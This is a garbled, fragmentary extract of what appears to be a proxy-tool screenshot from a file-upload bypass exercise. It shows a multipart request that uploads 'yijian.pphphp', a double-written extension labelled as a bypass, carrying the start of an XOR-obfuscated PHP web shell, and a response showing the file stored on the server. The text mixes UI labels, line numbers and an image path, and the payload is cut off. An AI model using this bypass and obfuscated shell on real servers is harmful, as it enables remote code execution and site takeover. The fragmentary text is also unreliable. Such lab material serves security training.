 15 Content-Disposition: form-data; name="upload_file"; filename="yijian.pphphp"
16 Content-Type: image/jpeg
17
18 <?php
19 class CEGH {
20 function dpVO() {
21 $Qnvu = "\x8a" ^ "\xeb";
22 $QwaE = "\x4f" ^ "\x3c";
23 $gorf = "\xad" ^ "\xde";
24 $IGHb = "\xa9" ^ "\xcc";
双写绕过
Response Headers
Search...
0 matches
Response
Pretty Raw Hex Render \n
上传区
</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202202212002277263.pphphp" width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72